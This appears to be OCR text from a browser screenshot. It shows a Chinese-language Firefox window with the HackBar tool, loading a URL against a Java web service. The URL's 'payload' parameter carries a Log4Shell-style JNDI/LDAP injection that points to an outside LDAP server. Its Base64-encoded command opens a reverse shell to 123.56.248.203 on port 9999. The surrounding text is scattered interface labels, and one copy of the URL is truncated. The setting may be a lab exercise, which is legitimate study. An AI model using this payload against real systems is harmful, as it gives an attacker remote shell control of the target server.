 123.58.224.8:49382/
123.58.224.8:49382/hello?pay
123.58.224.8:49382/hello?payload=%24{jndi%3Aldap%3A%2F%2F123.56.248.203%3A1389%2FTomcatBypass%2FCommand%2FBase64%2Fc2ggLWkgPiYgL
2
火狐官方站点
新手上路
常用网址
京东商城
移
ok
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
Cookie-Editor
Encryption
Encoding
SQL
XSS
Other
Contribute now
Load URL
http://123.58.224.8:49382/hello?payload=%24%7Bjndi%3Aldap%3A%2F%2F123.56.248.203%3A1389%2FTomcatBypass%2FCommand%2FBase64%2Fc2ggLWkgPiYgL2Rldi90Y3AvMTIzLjU2LjI0OC4yMDMvOTk5OSAwPiYx%7D
Split URL
Execute